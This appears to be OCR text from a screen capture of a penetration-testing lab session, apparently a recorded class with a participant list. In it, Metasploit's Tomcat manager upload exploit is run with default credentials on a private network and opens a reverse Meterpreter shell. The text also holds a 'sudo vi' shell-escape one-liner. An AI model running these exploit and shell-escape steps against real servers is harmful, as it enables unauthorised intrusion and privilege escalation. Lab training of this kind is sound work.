 vSphere - 1454_Kali - Summary
1454_Kali
werkzeug - HackTricks
Tomcat - HackTricks
sudo vi -c ':!/bin/sh' /dev/null
1454_Kali
Enforce US Keyboard Layout
View Fullscre
- : sudo su — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View
Cop
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/tomcat_mgr_upload) > set httpusername tomcat
httpusername ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set httppassword s3cret
httppassword ⇒ s3cret
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.1.2:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 6bT4ldUHIeEWok2pqzlh...
[*] Executing 6bT4ldUHIeEWok2pqzlh...
[*] Undeploying 6bT4ldUHIeEWok2pqzlh ...
[*] Sending stage (58829 bytes) to 192.168.1.3
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 4 opened (192.168.1.2:4444 → 192.168.1.3:53922) at 2022-10-07 19:54:20 -0700
meterpreter > getuid
Server username: tomcat7
meterpreter > shell
Process 1 created.
Channel 1 created.
[0] 0:[tmux]- 1:ruby* 2:zsh
"kali" 19:54 07-Oct-22
7:54 PM
10/7/22
Type here to search
74°F Clear
7:54 PM
10/7/2022
162-1002
Karina Rivera
Karina Rivera
Dylan Tran
Dylan Tran
Salvador Serrano
Salvador Serrano
Andrew Sapp
Bryant Hernandez
Bryant Hernandez